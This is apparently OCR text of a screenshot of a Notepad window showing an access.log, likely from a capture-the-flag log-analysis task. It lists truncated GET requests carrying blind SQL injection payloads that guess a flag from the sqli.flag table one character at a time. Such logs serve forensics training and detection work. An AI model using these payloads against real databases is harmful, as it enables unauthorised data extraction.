 access.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),2,1)%20=%20'p',1,(select%20table_name%20from%20information_sch
:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),2,1)%20=%20'o',1,(select%20table_name%20from%20information_sch
:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),2,1)%20=%20'n',1,(select%20table_name%20from%20information_sch
:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),2,1)%20=%20'm',1,(select%20table_name%20from%20information_sc
:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),2,1)%20=%20'l',1,(select%20table_name%20from%20information_sch
:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20'%C2%80',1,(select%20table_name%20from%20informa
:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20'%7F',1,(select%20table_name%20from%20information_
:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20'~',1,(select%20table_name%20from%20information_scl
:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20'%7D',1,(select%20table_name%20from%20information_
:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20'%7C',1,(select%20table_name%20from%20information_
:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20'%7B',1,(select%20table_name%20from%20information_
:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20'z',1,(select%20table_name%20from%20information_sch
:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20'y',1,(select%20table_name%20from%20information_sch
:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20'x',1,(select%20table_name%20from%20information_sch
:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20'w',1,(select%20table_name%20from%20information_scl
:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20'v',1,(select%20table_name%20from%20information_sch
:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20'u',1,(select%20table_name%20from%20information_sch
:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20't',1,(select%20table_name%20from%20information_sch
:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20's',1,(select%20table_name%20from%20information_sch
:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20'r',1,(select%20table_name%20from%20information_sch
:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20'q',1,(select%20table_name%20from%20information_sch
:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20'p',1,(select%20table_name%20from%20information_sch
:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20'o',1,(select%20table_name%20from%20information_sch
:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20'n',1,(select%20table_name%20from%20information_sch
:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20'm',1,(select%20table_name%20from%20information_sc
:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20'l',1,(select%20table_name%20from%20information_sch
:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20'k',1,(select%20table_name%20from%20information_sch
:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20'j',1,(select%20table_name%20from%20information_sch
第 1 行，第 1 列 100% Unix (LF) UTF-8